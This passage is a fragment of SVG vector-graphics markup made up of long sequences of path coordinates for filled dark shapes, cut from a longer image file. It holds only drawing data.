0,1.011 0.117,0.11 0.933,-0.14 1.008,0 0.097,0.2 0,0.786 0,1 0,0.133 -0.075,0.954 0,1.02 0.128,0.09 0.957,-0.125 1.023,0 0.086,0.207 0,0.777 0,1.023 0,0.118 -0.098,0.938 0,1.004 0.137,0.114 0.91,-0.16 1.008,0 0.117,0.207 -0.176,0.848 0,1.008 0.148,0.141 0.898,-0.16 1.008,0 0.16,0.238 -0.153,0.785 0,1 0.132,0.211 -0.161,0.856 0,1.02 0.105,0.113 0.945,-0.118 1,0 0.097,0.23 0,0.769 0,1.015 0,0.305 -0.063,0.719 0,1.012 0.043,0.18 -0.118,0.894 0,1.016 0.093,0.07 0.996,-0.086 1.019,0 0.074,0.293 0,0.699 0,1 0,0.347 0,0.683 0,1.023 0,0.273 -0.078,0.734 0,1.012 0.031,0.101 0.934,-0.086 1.016,0 0.09,0.101 -0.008,0.851 0,1.011 0.008,0.301 -0.082,0.704 0,1.004 0.078,0.286 0,0.731 0,1.008 0,0.125 -0.082,0.945 0,1.02 0.109,0.082 0.969,-0.121 1.012,0 0.097,0.238 0,0.754 0,1.011 0,0.118 -0.094,0.95 0,1.008 0.117,0.098 0.957,-0.117 1.019,0 0.09,0.215 0,0.778 0,1.016 0,0.117 -0.086,0.953 0,1.012 0.117,0.105 0.945,-0.133 1.004,0 0.098,0.195 0,0.785 0,1.015 0,0.117 -0.09,0.946 0,1.012 0.113,0.09 0.941,-0.141 1.019,0 0.09,0.203 0,0.777 0,1.008 0,0.117 -0.097,0.953 0,1.008 0.2,0.164 0.77,-0.133 1.004,0 0,0.671 0,1.363 0,2.031 0,0.336 0,0.676 0,1.015 0,0.297 -0.062,0.704 0,1.008 0.012,0.074 0.938,-0.07 1.004,0 0.125,0.125 -0.047,0.821 0,1.012 0.071,0.285 0,0.719 0,1.004 0,0.215 -0.09,0.844 0,1.012 0.082,0.148 0.875,-0.118 1.02,0 0,0.332 0,0.679 0,1.023 0,0.109 -0.09,0.945 0,1 0.148,0.121 0.902,-0.141 1.004,0 0.14,0.203 -0.16,0.848 0,1.023 0.14,0.129 0.906,-0.175 1.019,0 0.153,0.231 -0.148,0.754 0,1.004 0.121,0.203 -0.16,0.848 0,1.016 0.145,0.133 0.895,-0.168 1.004,0 0.16,0.223 -0.133,0.75 0,1.016 0.117,0.195 -0.152,0.839 0,1.007 0.145,0.145 0.91,-0.168 1.02,0 0.144,0.215 -0.11,0.758 0,0.997 0.101,0.253 0,0.773 0,1.027 0,0.117 -0.078,0.937 0,1.012 0.105,0.097 0.961,-0.129 1.008,0 0.105,0.214 0,0.769 0,1.015 0,0.106 -0.075,0.946 0,1 0.078,0.074 0.98,-0.082 1.007,0 0.078,0.309 0,0.703 0,1.016 0,0.336 0,0.664 0,1.012 0,0.332 0,0.671 0,1.019 0,0.332 0,0.676 0,0.996 0,0.293 -0.078,0.75 0,1.024 0.035,0.105 0.934,-0.09 1.012,0 0.098,0.093 0,0.851 0,0.992 0.012,0.265 -0.105,0.816 0,1.015 0.074,0.145 0.898,-0.097 1.012,0 0.101,0.106 -0.004,0.879 0,1.028 0.019,0.332 -0.004,0.668 0,1.015 0.211,0.125 0.851,-0.171 1.023,0 0.121,0.125 -0.16,0.903 0,1.004 0.215,0.145 0.809,-0.16 1,0 0.172,0.145 -0.148,0.86 0,1.012 0.153,0.145 0.883,-0.164 1.024,0 0.086,0.121 0,0.84 0,1.016 0,0.121 -0.09,0.933 0,1.015 0.179,0.153 0.843,-0.172 1.004,0 0.168,0.157 -0.168,0.828 0,1 0.168,0.176 0.812,-0.14 1.023,0 0.031,0.348 -0.051,0.684 0,1.012 0.031,0.332 0,0.699 0,1.012 0,0.336 0,0.675 0,1.008 0,0.343 -0.051,0.683 0,1.015 0.031,0.324 0,0.692 0,1.012 0,0.125 -0.094,0.949 0,1.012 0.051,0.058 1,-0.055 1.008,0 0.047,0.316 0,0.695 0,1.003 0,0.36 0,0.692 0,1.012 0,0.336 0,0.699 0,1.028 0,0.664 0,1.347 0,2.015 0,0.352 0,0.684 0,1.02 0.195,0.133 0.832,-0.164 1.012,0 0.093,0.082 -0.024,0.855 0,1.011 0.007,0.243 -0.11,0.789 0,1.016 0.074,0.117 0.894,-0.117 1.007,0 0.086,0.094 0,0.859 0,1.012 0.004,0.222 -0.105,0.801 0,1 0.078,0.152 0.883,-0.121 1.02,0 0.078,0.097 -0.031,0.879 0,1 0.004,0.25 -0.117,0.832 0,1.027 0.066,0.141 0.867,-0.117 1,0 0.152,0.156 -0.098,0.813 0,1.016 0.09,0.199 0,0.781 0,1.019 0,0.098 -0.074,0.942 0,1 0.117,0.094 0.945,-0.125 1.019,0 0.098,0.207 0,0.778 0,1.012 0,0.121 -0.086,0.941 0,1.016 0.129,0.117 0.914,-0.157 1.008,0 0.121,0.199 -0.164,0.843 0,1.019 0.141,0.129 0.903,-0.176 1.012,0 0.148,0.231 -0.152,0.758 0,1 0.113,0.207 -0.172,0.852 0,1.02 0.18,0.16 0.805,-0.145 1.008,0 0,0.675 0,1.343 0,2.007 0,0.333 -0.028,0.692 0,1.024 0.035,0.32 0,0.684 0,1.016 0,0.105 -0.078,0.929 0,1.007 0.086,0.055 0.996,-0.082 1.011,0 0.063,0.289 0,0.703 0,1.004 0,0.348 0,0.684 0,1.008 0,0.324 -0.07,0.731 0,1.016 0.04,0.168 -0.121,0.894 0,1.015 0.149,0.145 0.899,-0.156 1.016,0 0.141,0.215 -0.082,0.774 0,1.008 0.098,0.277 0,0.731 0,1.012 0,0.121 -0.082,0.957 0,1.027 0.098,0.051 0.981,-0.097 1.012,0 0.066,0.27 0,0.703 0,1.004 0,0.332 0,0.668 0,1.016 0,0.242 -0.098,0.773 0,1.008 0.035,0.109 0.902,-0.122 1.019,0 0.078,0.093 -0.027,0.847 0,1.003 0,0.258 -0.125,0.786 0,1.02 0.055,0.129 0.883,-0.109 1,0 0.106,0.082 -0.004,0.867 0,1.012 0.02,0.277 -0.097,0.742 0,1.008 0.039,0.109 0.922,-0.102 1.008,0 0.098,0.105 0,0.863 0,1.023 0.016,0.25 -0.094,0.758 0,0.996 0.067,0.203 -0.129,0.883 0,1.016 0.141,0.14 0.922,-0.168 1.02,0 0.14,0.222 -0.082,0.75 0,1.023 0.09,0.25 0,0.723 0,0.992 0,0.137 -0.082,0.946 0,1.012 0.09,0.066 0.992,-0.074 1.011,0 0.082,0.293 0,0.742 0,1.012 0,0.34 0,0.691 0,1.023 0,0.297 -0.062,0.723 0,1.016 0.051,0.168 -0.136,0.875 0,1.004 0.129,0.148 0.887,-0.16 1.008,0 0.149,0.23 -0.094,0.754 0,1.015 0.094,0.235 0,0.75 0,1.008 0,0.121 -0.074,0.945 0,1.012 0.086,0.066 0.981,-0.078 1.008,0 0.07,0.293 0,0.711 0,1.008 0,0.343 0,0.675 0,1.007 0,0.348 0,0.684 0,1.02 0,0.344 0,0.68 0,1.012 0,0.308 -0.055,0.703 0,1.023 0.016,0.051 0.93,-0.058 1.02,0 0,0.324 0,0.656 0,1.008 0,0.242 -0.098,0.777 0,1.008 0.054,0.125 0.906,-0.102 1.003,0 0.168,0.164 -0.152,0.832 0,1.023 0.168,0.164 0.86,-0.179 1.012,0 0.153,0.125 -0.152,0.879 0,0.996 0.25,0.164 0.754,-0.129 1.012,0 0,0.328 0,0.672 0,1.004 0,0.262 -0.098,0.789 0,1.024 0.055,0.129 0.914,-0.106 1.023,0 0.149,0.156 -0.109,0.8 0,1.015 0.106,0.192 -0.164,0.844 0,1 0.129,0.149 0.903,-0.156 1.02,0 0.14,0.25 -0.149,0.774 0,1.012 0.086,0.211 -0.184,0.867 0,1.02 0.133,0.136 0.887,-0.168 1,0 0.152,0.23 -0.141,0.75 0,1.019 0.105,0.188 -0.172,0.84 0,0.996 0.148,0.156 0.89,-0.156 1.019,0 0.149,0.25 -0.14,0.762 0,1.008 0.067,0.16 0.879,-0.113 0.989,0 0.105,0.105 0,0.871 0,1.02 0.027,0.25 -0.098,0.796 0,1.015 0.082,0.125 0.922,-0.121 1.039,0 0.078,0.102 -0.035,0.863 0,1.008 0,0.258 -0.117,0.801 0,1.008 0.054,0.148 0.879,-0.106 1,0 0.093,0.101 0,0.871 0,1.015 0.011,0.25 -0.106,0.786 0,1.016 0.054,0.129 0.91,-0.121 1.008,0 0.097,0.086 0,0.871 0,1.004 0,0.246 -0.098,0.801 0,1.027 0.062,0.129 0.914,-0.136 1,0 0.109,0.09 0,0.852 0,0.996 0.031,0.246 -0.086,0.809 0,1.008 0.074,0.141 0.914,-0.105 1.031,0 0.086,0.11 -0.012,0.871 0,1.024 0,0.25 -0.117,0.781 0,1.011 0.043,0.133 0.898,-0.113 1.012,0 0.093,0.098 0,0.86 0,1.004 0.027,0.266 -0.098,0.766 0,1.024 0.07,0.179 -0.145,0.859 0,1.007 0.144,0.137 0.898,-0.183 1.003,0 0.153,0.223 -0.097,0.754 0,1.008 0.071,0.203 -0.144,0.864 0,1.02 0.141,0.148 0.903,-0.168 1.012,0 0.152,0.219 -0.109,0.762 0,1.004 0.106,0.23 0,0.75 0,1.023 0,0.098 -0.086,0.942 0,1 0.086,0.074 0.985,-0.097 1.012,0 0.082,0.266 0,0.735 0,1.008 0,0.34 0,0.672 0,1.027 0,0.289 -0.074,0.696 0,0.993 0.031,0.175 -0.117,0.91 0,1.023 0.144,0.144 0.898,-0.168 1.008,0 0.148,0.207 -0.059,0.762 0,1.012 0.074,0.273 0,0.722 0,1.011 0,0.114 -0.067,0.946 0,1.016 0.211,0.156 0.793,-0.141 1.015,0 0.125,0.199 -0.16,0.836 0,1.004 0.164,0.164 0.84,-0.168 1.012,0 0.172,0.164 -0.172,0.851 0,1.012 0.172,0.168 0.852,-0.161 1,0 0.184,0.168 -0.148,0.832 0,1.011 0.184,0.161 0.855,-0.179 1.023,0 0.168,0.161 -0.168,0.844 0,1.008 0.168,0.18 0.809,-0.113 1.024,0 0,0.344 0,0.672 0,1.016 0,0.117 -0.094,0.949 0,1.015 0.168,0.149 0.832,-0.183 0.992,0 0.18,0.176 -0.16,0.844 0,1.008 0.18,0.172 0.816,-0.14 1.031,0 0,0.68 0,1.348 0,2.024 0,0.242 -0.097,0.781 0,1.019 0.043,0.117 0.903,-0.113 1,0 0.137,0.117 -0.054,0.817 0,1.008 0.09,0.285 0,0.727 0,1 0,0.348 0,0.691 0,1.023 0,0.231 -0.097,0.79 0,1.016 0.047,0.117 0.907,-0.117 1.004,0 0.133,0.129 -0.051,0.801 0,1.024 0.098,0.238 0,0.726 0,0.988 0,0.129 -0.07,0.945 0,1.015 0.215,0.172 0.789,-0.121 1.024,0 0.125,0.204 -0.172,0.848 0,1.008 0.14,0.141 0.902,-0.152 1.019,0 0.141,0.231 -0.179,0.824 0,1.016 0.125,0.176 0.84,-0.156 1,0 0.156,0.176 -0.16,0.848 0,1.012 0.156,0.164 0.836,-0.164 1.028,0 0.128,0.144 -0.165,0.906 0,1.015 0.214,0.149 0.804,-0.168 1.007,0 0.164,0.149 -0.179,0.852 0,1.016 0.164,0.164 0.809,-0.129 1,0 0,0.332 0,0.664 0,1.004 0,0.133 -0.078,0.933 0,1.015 0.086,0.055 1,-0.082 1.012,0 0.051,0.317 0,0.696 0,1.012 0,0.34 0,0.68 0,1 0,0.356 0,0.688 0,1.016 0,0.347 0,0.679 0,1.019 0,0.34 -0.012,0.68 0,1.008 0.012,0.34 0,0.672 0,1.02 0,0.343 0,0.668 0,1 0,0.285 -0.078,0.75 0,1.023 0.051,0.184 -0.133,0.871 0,1.004 0.172,0.176 0.816,-0.133 1.008,0 0,0.68 0,1.348 0,2.023 0,0.336 0,0.672 0,1.016 0,0.297 -0.074,0.734 0,1.008 0.023,0.09 0.945,-0.09 1.019,0 0.086,0.09 -0.019,0.875 0,1.012 0.008,0.289 -0.097,0.753 0,1.027 0.036,0.098 0.914,-0.106 1,0 0.106,0.082 0,0.844 0,1 0.032,0.269 -0.086,0.762 0,1.004 0.086,0.203 -0.14,0.879 0,1.023 0.149,0.129 0.914,-0.176 1.024,0 0.125,0.188 -0.035,0.785 0,1 0.058,0.317 0,0.703 0,1.018 0,0.33 0,0.68 0,1.02 0,1.35 0,2.69 0,4.04 0,0.33 0,0.66 0,1.03 0,0.31 -0.035,0.65 0,0.99 0.027,0.32 0,0.69 0,1.01 0,0.25 -0.09,0.79 0,1.01 0.058,0.12 0.906,-0.1 1.015,0 0.106,0.1 -0.031,0.85 0,1.02 0.051,0.31 0,0.69 0,1 0,0.36 0,0.68 0,1.03 0,0.32 0,0.66 0,1.01 0,0.33 0,0.67 0,1.01 0,0.32 0,0.67 0,1.01 0,0.31 0.063,0.7 0,1.01 -0.039,0.18 0.106,0.9 0,1 -0.152,0.16 -0.91,-0.16 -1.015,0 -0.113,0.19 0.019,0.8 0,1.01 -0.035,0.34 0,0.68 0,1.02 0,0.34 0,0.67 0,1.02 0,0.33 0,0.66 0,1 0,0.68 0,1.35 0,2.03 0,0.31 0.058,0.71 0,1.01 -0.063,0.3 0,0.71 0,1.01 0,0.13 0.07,0.96 0,1 -0.09,0.09 -0.985,-0.08 -1.024,0 -0.058,0.29 0,0.74 0,1.03 0,0.34 0,0.67 0,1.01 0,0.25 0.106,0.77 0,1 -0.043,0.14 -0.902,-0.08 -1,0 -0.097,0.1 0,0.89 0,1.03 -0.019,0.24 0.098,0.79 0,1 -0.062,0.16 -0.902,-0.11 -1.019,0 -0.09,0.1 0.008,0.86 0,1.02 0,0.16 0.117,0.87 0,1 -0.137,0.19 -0.852,-0.14 -1.008,0 -0.164,0.19 0.172,0.84 0,1.02 -0.164,0.17 -0.848,-0.18 -1.012,0 -0.14,0.15 0.164,0.89 0,1.02 -0.14,0.09 -0.824,0 -1,0 -0.125,0 -0.957,-0.09 -1.007,0 -0.11,0.11 0.121,0.94 0,0.99 -0.215,0.1 -0.801,0 -1.028,0 -0.25,0 -0.804,-0.08 -1,0 -0.133,0.07 0.098,0.92 0,1.03 -0.14,0.13 -0.824,-0.07 -1.019,0 -0.246,0.09 -0.743,0 -1.024,0 -0.117,0 -0.941,-0.09 -1.004,0 -0.09,0.09 0.118,0.96 0,1 -0.242,0.09 -0.742,0 -1,0 -0.304,0 -0.734,-0.07 -1.031,0 -0.172,0.04 -0.879,-0.12 -0.992,0 -0.094,0.08 0.078,1 0,1.02 -0.309,0.07 -0.719,0 -1.024,0 -0.339,0 -0.671,0 -1.023,0 -0.281,0 -0.723,-0.07 -1,0 -0.098,0.03 0.09,0.92 0,1.01 -0.125,0.12 -0.836,-0.05 -1.012,0 -0.277,0.07 -0.707,0 -1.015,0 -0.282,0 -0.743,-0.09 -1.008,0 -0.18,0.06 -0.879,-0.14 -1.012,0 -0.14,0.14 0.16,0.9 0,1.02 -0.18,0.11 -0.793,-0.05 -1.012,0 -0.324,0.04 -0.691,0 -1.003,0 -0.333,0 -0.68,0 -1.012,0 -0.668,0 -1.363,0 -2.031,0 -0.684,0 -1.34,0 -2.008,0 -0.352,0 -0.68,0 -1.039,0 -0.664,0 -1.344,0 -2.008,0 -0.348,0 -0.68,0 -1,0 -0.688,0 -1.371,0 -2.043,0 -0.317,0 -0.695,-0.06 -1.012,0 -0.062,0 0.078,0.93 0,1 -0.09,0.1 -0.851,-0.01 -1.012,0 -0.261,0.02 -0.746,-0.1 -1.003,0 -0.196,0.07 -0.868,-0.14 -1.02,0 -0.082,0.09 0.109,0.99 0,1.01 -0.27,0.08 -0.727,0 -1.008,0 -0.336,0 -0.668,0 -1.008,0 -0.289,0 -0.754,-0.08 -1.011,0 -0.2,0.06 -0.887,-0.12 -1.02,0 -0.109,0.13 0.141,0.94 0,1.03 -0.199,0.08 -0.793,0 -1.008,0 -0.117,0 -0.945,-0.1 -1,0 -0.172,0.17 0.16,0.83 0,1 -0.191,0.15 -0.847,-0.18 -1.019,0 -0.153,0.15 0.172,0.86 0,1.01 -0.184,0.15 -0.848,-0.17 -1.012,0 -0.144,0.14 0.152,0.91 0,1.02 -0.219,0.14 -0.809,-0.18 -1.016,0 -0.171,0.13 0.161,0.84 0,1.01 -0.171,0.17 -0.816,-0.15 -1.011,0 0,0.67 0,1.34 0,2.01 0,0.35 0,0.69 0,1.02 0,0.33 0,0.68 0,1.01 0,0.28 -0.078,0.75 0,1.02 0.035,0.1 0.933,-0.09 1.011,0 0.172,0.16 -0.14,0.8 0,1 0.137,0.2 -0.171,0.85 0,1.02 0.172,0.16 0.817,-0.14 1.016,0 0.328,0 0.688,0 1.012,0 0.14,0.19 -0.172,0.84 0,1 0.105,0.11 0.847,-0.01 1.019,0 0.313,0.05 0.668,0 1,0 0.332,0 0.664,0 1.008,0 0.348,0 0.68,0 1.02,0 1.351,0 2.695,0 4.047,0 0.332,0 0.671,0 1.003,0 0.352,0 0.68,0.03 1.012,0 0.348,-0.01 0.68,0 1.012,0 0.34,0 0.672,0 1.023,0 0.332,0 0.668,0 1.02,0 0.293,0 0.695,0.07 1,0 0.074,-0.01 -0.067,-0.95 0,-1 0.129,-0.13 0.836,0.05 1.019,0 0.27,-0.07 0.7,0 0.989,0 0.359,0 0.687,0 1.039,0 0.324,-0.01 0.668,0 1,0 0.324,0 0.656,0 1.008,0 0.668,0 1.363,0 2.031,0 0.679,0 1.332,0 2.015,0 0.332,0 0.688,-0.03 1.012,0 0.332,0.03 0.688,0 1.012,0 0.34,0 0.683,0 1.008,0 0.332,0 0.695,0 1.015,0 0.293,0 0.719,-0.09 1.012,0 0.09,0.03 -0.074,0.93 0,1 0.09,0.11 0.859,0 1,0 0.352,0.02 0.695,0.02 1.023,0 0.047,0 -0.054,-0.95 0,-1 0.09,-0.1 0.86,0 1.024,0 0.312,-0.01 0.668,0.01 0.992,0 0.332,-0.03 0.68,0 1.031,0 0.285,0 0.715,0.05 1,0 0.102,-0.03 -0.07,-0.94 0,-1.02 0.137,-0.12 0.844,0.04 1.004,0 0.293,-0.07 0.723,0 1.024,0 0.32,0 0.668,0.04 1.019,0 0.332,-0.03 0.672,0 1,0 0.332,0 0.676,0 1.028,0 0.332,0 0.648,0 1.007,0 0.668,0 1.336,0 2.012,0 0.332,0 0.684,0 1.008,0 0.687,0 1.359,0 2.019,0 0.344,0 0.684,0 1.024,0 1.348,0 2.687,0 4.031,0 0.356,0 0.688,0 1.031,0 1.352,0 2.684,0 4.047,0 0.336,0 0.668,0 1.012,0 1.344,0 2.695,0 4.039,0 0.328,0 0.672,0 1.008,0 1.355,0 2.707,0 4.058,0 0.313,0 0.684,0 1.004,0 0.34,0 0.672,0 1.024,0 0.32,0 0.668,-0.01 1,0 0.344,0.02 0.676,0 1.008,0 0.336,0 0.687,0 1.019,0 0.336,0 0.68,0 1.012,0 0.34,0 0.672,0 1.008,0 0.332,0 0.675,-0.03 1.007,0 0.332,0.03 0.7,0 1.02,0 0.332,0 0.68,0 1.012,0 0.238,0 0.785,-0.09 1.019,0 0.125,0.06 -0.129,0.92 0,1.02 0.086,0.09 0.871,0 0.996,0 0.336,-0.01 0.68,0 1.032,0 0.113,0 0.937,0.07 1,0 0.062,-0.1 -0.079,-0.99 0,-1.02 0.289,-0.07 0.718,0 1.011,0 0.34,0 0.672,0 1.02,0 0.277,0 0.707,0.07 1.008,0 0.293,-0.06 0.707,0 1.007,0 0.118,0 0.946,0.08 1.004,0 0.09,-0.09 -0.097,-0.98 0,-1 0.262,-0.09 0.746,0 1.016,0 0.32,0 0.699,0.04 1.02,0 0.3,-0.06 0.699,0 1.007,0 0.332,0 0.668,0 1.004,0 0.352,0 0.684,0 1.024,0 0.652,0 1.336,0 2.023,0 0.32,0 0.688,0.04 1.02,0 0.054,-0.02 -0.075,-0.96 0,-1.02 0.082,-0.1 0.839,0.01 0.996,0 0.347,-0.01 0.679,0.01 1.011,0 0.332,-0.01 0.688,0 1.008,0 0.332,0 0.692,0.01 1.024,0 0.34,0 0.672,0 1.015,0 0.317,0 0.668,0 1,0 0.325,0 0.688,-0.03 1.012,0 0.332,0.02 0.688,0 1.004,0 0.133,0 0.957,-0.08 1.031,0 0.051,0.06 -0.074,1 0,1.02 0.313,0.02 0.68,0 1,0 0.344,0 0.668,0 1,0 0.356,0 0.692,0 1.02,0 0.676,0 1.355,0 2.031,0 0.34,0 0.687,-0.03 1.008,0 0.332,0.02 0.687,0 1.019,0 0.332,0 0.676,0 1.008,0 0.285,0 0.735,-0.09 1.02,0 0.078,0.02 -0.09,0.91 0,1 0.078,0.1 0.859,-0.01 1.004,0 0.332,0.03 0.671,-0.03 1.019,0 0.332,0.03 0.684,0 1.004,0 0.34,0 0.672,0 1.012,0 0.332,0 0.679,0.04 1.011,0 0.332,-0.03 0.676,0 1.02,0 0.109,0 0.941,0.08 1.008,0 0.168,-0.2 -0.141,-0.79 0,-1 0.191,-0.15 0.84,0.16 1.008,0 0.164,-0.18 -0.141,-0.82 0,-1.02"
         style="fill:#292522;fill-opacity:1;fill-rule:evenodd;stroke:none"
         id="path34" /><path
         d="m 1474.31,1022.52 c 0,-0.29 -0.08,-0.72 0,-1.02 0.06,-0.19 -0.14,-0.89 0,-1 0.16,-0.18 0.81,0.13 1.02,0 0.13,0.2 -0.15,0.84 0,1 0.11,0.11 0.93,-0.11 1.02,0 0.08,0.22 0,0.78 0,1.02 0,0.33 0,0.67 0,1.01 -0.7,0 -1.38,0 -2.04,0 0,-0.34 0,-0.68 0,-1.01 z m 165.9,5.06 c -0.1,-0.21 0.19,-0.84 0,-1.03 -0.07,-0.08 -0.84,0.02 -1,0 -0.22,0 -0.8,0.11 -1.01,0 -0.13,-0.07 0.11,-0.87 0,-1 -0.11,-0.1 -0.85,0.02 -1.01,0 -0.34,-0.04 -0.66,0 -0.99,0 -0.32,0 -0.73,-0.06 -1.03,0 -0.18,0.04 -0.87,-0.12 -1.01,0 -0.05,0.06 0.06,1 0,1 -0.34,0.03 -0.68,0 -1,0 -0.35,0 -0.67,0 -1.04,0 -0.32,0 -0.67,0 -1.01,0 -0.31,0 -0.66,-0.01 -0.99,0 -0.35,0.04 -0.68,0 -1.01,0 -0.3,0 -0.73,-0.06 -1.02,0 -0.18,0.06 -0.87,-0.11 -0.98,0 -0.1,0.08 0.05,1.01 0,1.03 -0.35,0.05 -0.72,0 -1.06,0 -0.32,0 -0.66,0 -0.98,0 -0.35,0 -0.7,0 -1.02,0 -0.37,0 -0.65,0 -1.03,0 -0.32,0 -0.69,-0.07 -1.01,0 -0.17,0.04 -0.9,-0.11 -1.01,0 -0.11,0.1 0.15,0.96 0,1.01 -0.22,0.1 -0.75,0 -1,0 -0.3,0 -0.72,-0.07 -1.01,0 -0.19,0.03 -0.89,-0.13 -1.01,0 -0.11,0.1 0.12,0.95 0,1 -0.26,0.1 -0.76,0 -1.01,0 -0.33,0 -0.73,-0.05 -1.01,0 -0.31,0.08 -0.72,0 -1,0 -0.32,0 -0.76,-0.07 -1.02,0 -0.19,0.05 -0.89,-0.11 -1.02,0 -0.17,0.18 0.13,0.82 0,1.03 -0.69,0 -1.35,0 -2.01,0 -0.14,-0.21 0.14,-0.85 0,-1.03 -0.12,-0.08 -0.87,0.02 -1.05,0 -0.23,-0.01 -0.76,0.1 -1,0 -0.19,-0.07 -0.86,0.14 -1,0 -0.09,-0.08 0.12,-0.97 0,-1 -0.25,-0.09 -0.76,0 -1.01,0 -0.31,0 -0.74,0.07 -1,0 -0.2,-0.05 -0.89,0.12 -1.04,0 -0.16,-0.16 0.15,-0.81 0,-1.01 -0.33,0 -0.66,0 -1.01,0 -0.33,0 -0.66,-0.03 -1,0 -0.33,0.02 -0.69,0 -1.04,0 -0.31,0 -0.67,0 -0.99,0 -1.35,0 -2.69,0 -4.02,0 -0.38,0 -0.71,0 -1.03,0 -0.35,0 -0.68,-0.01 -1,0 -0.07,0 0.03,0.96 0,1.01 -0.09,0.09 -0.87,0 -1.02,0 -0.14,0 -0.92,0.09 -1.04,0 -0.04,-0.07 0.09,-1 0,-1.01 -0.3,-0.07 -0.7,0 -0.98,0 -0.35,0 -0.7,0 -1.03,0 -0.32,0 -0.67,0.04 -0.99,0 -0.34,-0.03 -0.72,0 -1.01,0 -0.33,0 -0.69,0 -1.01,0 -0.36,0 -0.69,0 -1.04,0 -0.14,-0.21 0.18,-0.84 0,-1.03 -0.08,-0.08 -0.84,0.02 -1,0 -0.26,0 -0.8,0.11 -1.01,0 -0.17,-0.07 0.13,-0.87 0,-1 -0.17,-0.15 -0.79,0.11 -1.03,0 -0.19,-0.1 -0.83,0.17 -1,0 -0.14,-0.15 0.17,-0.9 0,-1.01 -0.23,-0.16 -0.77,0.16 -1,0 -0.2,-0.13 -0.84,0.17 -1.01,0 -0.17,-0.17 0.12,-0.82 0,-1.01 -0.34,0 -0.67,0 -1,0 -0.37,0 -0.7,0 -1.04,0 -0.34,0 -0.68,0 -1,0 -0.14,0.19 0.16,0.84 0,1.01 -0.08,0.1 -0.88,-0.01 -1.01,0 -0.28,0.02 -0.78,-0.1 -1.03,0 -0.19,0.07 -0.83,-0.16 -1,0 -0.15,0.15 0.17,0.91 0,1.01 -0.17,0.13 -0.79,-0.04 -1.01,0 -0.32,0.06 -0.7,0 -1.03,0 -0.31,0 -0.65,0 -1,0 -0.32,0 -0.67,0 -1.02,0 -0.33,0 -0.67,0 -1,0 -0.34,0 -0.67,0.02 -1.01,0 -0.33,-0.02 -0.69,0.01 -1,0 -0.14,-0.19 0.17,-0.84 0,-1.01 -0.19,-0.17 -0.81,0.13 -1.04,0 -0.2,-0.13 -0.82,0.17 -1,0 -0.14,-0.16 0.18,-0.89 0,-1.01 -0.2,-0.15 -0.84,0.18 -0.99,0 -0.16,-0.14 0.15,-0.91 0,-1.01 -0.25,-0.16 -0.8,0.16 -1.01,0 -0.24,-0.15 -0.85,0.18 -1.03,0 -0.17,-0.17 0.18,-0.86 0,-1.02 -0.17,-0.16 -0.85,0.16 -1.02,0 -0.16,-0.15 0.2,-0.85 0,-1 -0.16,-0.18 -0.83,0.17 -1.01,0 -0.12,-0.15 0.18,-0.91 0,-1.02 -0.21,-0.14 -0.76,0.12 -0.99,0 0,-0.34 0,-0.66 0,-1.02 0,-0.1 0.08,-0.93 0,-1.01 -0.1,-0.06 -1.01,0.09 -1.01,0 -0.09,-0.27 0,-0.71 0,-1 0,-0.34 0,-0.68 0,-1.01 0,-0.23 0.08,-0.84 0,-1.01 -0.09,-0.16 -0.9,0.12 -1.04,0 -0.14,-0.14 0.18,-0.91 0,-1.01 -0.19,-0.15 -0.85,0.16 -1,0 -0.17,-0.18 0.15,-0.85 0,-1.01 -0.15,-0.15 -0.91,0.15 -1.02,0 -0.1,-0.16 0.15,-0.92 0,-1.03 -0.22,-0.15 -0.75,0.13 -0.99,0 -0.14,-0.19 0.12,-0.83 0,-1 -0.11,-0.08 -0.87,0 -1.05,0 -0.23,-0.02 -0.75,0.1 -0.99,0 -0.2,-0.08 -0.87,0.14 -1.01,0 -0.15,-0.14 0.18,-0.92 0,-1.02 -0.22,-0.14 -0.74,0.07 -1.01,0 -0.27,-0.08 -0.75,0 -1.03,0 -0.11,0 -0.94,0.09 -1.01,0 -0.08,-0.08 0.1,-0.97 0,-1.01 -0.27,-0.06 -0.71,0 -0.99,0 -0.35,0 -0.68,0 -1.01,0 -0.33,0 -0.66,0 -1.01,0 -0.16,-0.2 0.15,-0.83 0,-1.01 -0.16,-0.14 -0.92,0.17 -1.03,0 -0.13,-0.22 0.17,-0.81 0,-0.99 -0.13,-0.19 -0.83,0.13 -0.99,0 -0.18,-0.19 0.12,-0.84 0,-1.03 -0.14,-0.18 -0.88,0.15 -1.01,0 -0.18,-0.18 0.11,-0.81 0,-1.02 -0.15,-0.19 0.15,-0.84 0,-1 -0.18,-0.17 -0.82,0.14 -1.03,0 -0.11,-0.22 0.19,-0.85 0,-1.01 -0.11,-0.15 -0.91,0.14 -1.01,0 -0.11,-0.22 0.16,-0.86 0,-1.01 -0.17,-0.18 -0.85,0.15 -1.02,0 -0.13,-0.15 0.17,-0.92 0,-1.02 -0.21,-0.15 -0.75,0.12 -1,0 0,-0.334 0,-0.686 0,-1.018 0,-0.238 0.09,-0.773 0,-1 -0.05,-0.133 -0.88,0.098 -1,0 -0.15,-0.144 0.05,-0.836 0,-1.023 -0.09,-0.239 0,-0.75 0,-1.004 0,-0.117 0.05,-0.953 0,-1 -0.22,-0.184 -0.79,0.129 -1.05,0 0,-0.36 0,-0.692 0,-1.027 0,-0.106 0.1,-0.942 0,-1.012 -0.17,-0.16 -0.75,0.133 -0.99,0 -0.67,0 -1.34,0 -2.03,0 -0.22,0.133 -0.81,-0.16 -1.02,0 -0.16,0.172 0.16,0.816 0,1.012 -0.11,0.191 0.21,0.839 0,1.027 -0.11,0.09 -0.93,-0.145 -1.01,0 -0.07,0.215 0,0.75 0,1 0,0.301 0.09,0.719 0,1.004 -0.02,0.187 0.13,0.89 0,1.023 -0.16,0.156 -0.85,-0.176 -0.99,0 -0.15,0.168 -0.85,-0.144 -1.01,0 -0.15,-0.203 0.16,-0.847 0,-1.023 -0.1,-0.098 -0.97,0.136 -0.99,0 -0.11,-0.215 0,-0.754 0,-1.004 0,-0.344 0,-0.68 0,-1 -0.04,-0.36 0,-0.692 0,-1.027 0,-0.297 -0.09,-0.727 0,-1.012 0.02,-0.176 -0.15,-0.891 0,-1.008 0.05,-0.074 0.97,0.066 0.99,0 0.05,-0.309 0,-0.715 0,-1.016 0,-0.246 -0.1,-0.781 0,-1.011 0.05,-0.121 0.89,0.105 1.01,0 0.11,-0.11 -0.03,-0.836 0,-1.012 0.06,-0.316 0,-0.691 0,-1.004 0,-0.344 0,-0.684 0,-1.023 0,-0.332 0,-0.657 0,-1 0,-0.348 0,-0.68 0,-1.02 0,-0.328 0,-0.668 0,-1.008 0,-0.258 0.11,-0.785 